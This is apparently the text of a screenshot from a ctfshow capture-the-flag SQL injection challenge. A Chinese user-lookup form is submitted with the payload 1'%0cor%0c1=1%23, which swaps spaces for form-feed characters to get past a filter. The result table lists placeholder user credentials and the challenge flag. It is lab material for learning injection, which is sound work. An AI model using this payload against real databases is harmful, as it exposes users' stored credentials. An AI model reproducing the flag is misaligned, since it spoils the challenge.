 用户ID 1'%0cor%0c1=1%23 查询
ID 用户名 密码
12 userAUTO passwordAUTO
13 userAUTO passwordAUTO
14 userAUTO passwordAUTO
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
26 flag ctfshow{05659d65-4840-47eb-b1dc-8684303e13af}
1 到第 1 页 确定 共 1 条 10 条/页